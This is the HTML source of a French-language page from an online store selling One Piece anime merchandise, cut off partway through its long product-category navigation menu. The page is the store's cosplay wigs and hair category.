.count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-wigs-hair term-191 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-fr_FR no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Passer à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Aller au contenu</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Panier</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/fr/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Boutique" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Navigation secondaire" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/fr/my-account/">Mon compte<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/fr/customer-help/">Aide client<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/fr/checkout/">Vérifier<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Navigation primaire" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/fr/" class="cg-menu-link main-menu-link"><span>Domicile</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/fr/shop/" class="cg-menu-link main-menu-link"><span>Magasin</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-category/" class="cg-menu-link main-menu-link"><span>Acheter par catégorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/" class="cg-menu-link sub-menu-link"><span>Tissu One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>T-shirts One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats à capuche</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Sweat à capuche brodé</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>Vestes One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Chandails de Noël laids</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>Chaussures One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/" class="cg-menu-link sub-menu-link"><span>Chapeaux et casquettes One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/" class="cg-menu-link sub-menu-link"><span>Bonnets One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gants-une-piece/" class="cg-menu-link sub-menu-link"><span>Gants One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bikini-une-piece/" class="cg-menu-link sub-menu-link"><span>Maillot One Piece</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/kimono-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Kimonos</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pantalons &amp; Joggings</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Chaussettes One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Chaussons</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/" class="cg-menu-link sub-menu-link"><span>Accessoires One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/masques-une-piece/" class="cg-menu-link sub-menu-link"><span>Masques faciaux One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/" class="cg-menu-link sub-menu-link"><span>Coffret cadeau One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>Tasses One Piece</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tapis de souris One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Touches One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Porte-clés</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/" class="cg-menu-link sub-menu-link"><span>Sacs à dos One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Sacs One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Colliers</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Bracelets One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Ordinateur portable One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Étuis à crayons</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Broches One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/" class="cg-menu-link sub-menu-link"><span>Cartes à jouer One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Portefeuilles One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/" class="cg-menu-link sub-menu-link"><span>One Piece Coques iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cas</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cas</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Hommes Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Femmes Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perruques et Cheveux</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/decoration-monobloc/" class="cg-menu-link sub-menu-link"><span>Décoration One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>Affiches One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Affiches recherchées</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock voulait des affiches</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>César Clown voulait des affiches</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D.Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro voulait des affiches</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Décorations murales One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Oreillers corporels One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/" class="cg-menu-link sub-menu-link"><span>Oreillers One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Ensembles de literie One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>Couverture One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Tapis One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figurines et Jouets</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Figurines d&#039;action One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/" class="cg-menu-link sub-menu-link"><span>Lampes 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Peluches</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/" class="cg-menu-link sub-menu-link"><span>Équipement d&#039;entraînement One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Débardeurs</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches longues)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-compression-manches-courtes/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (manches courtes)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/leggings-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Jambières</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-character/" class="cg-menu-link main-menu-link"><span>Magasiner par personnage</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Singe D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>César Clown Merch</span></a></li>
